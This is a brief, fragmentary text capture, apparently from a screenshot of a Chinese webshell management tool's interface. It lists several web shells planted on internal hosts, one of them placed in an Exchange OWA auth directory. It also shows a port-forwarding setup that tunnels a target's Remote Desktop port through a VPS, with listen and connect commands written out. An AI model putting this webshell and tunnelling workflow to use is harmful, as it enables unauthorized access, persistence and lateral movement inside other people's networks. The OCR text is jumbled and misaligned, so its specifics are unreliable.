 金刚狼 WebShell内测版
WebShell SysInfo
ID Shell LanShell IP
2 http://192.168.50.118/6.aspx 192.168.50.118
3 https://192.168.50.142/owa/auth/errorFE.aspx 192.168.50.142
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/61.aspx 192.168.50.142
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18
11 192.168.50.142
12 192.168.50.142
PortTran-192.168.50.142
TargetIP: 192.168.1.112 TargetPort: 3389 PortTran
VPS-IP: 192.168.1.110 VPS-Port: 54321 LCX
Start
Listen: PortTranS.exe 54321 338
Connect: mstsc 127.0.0.1:338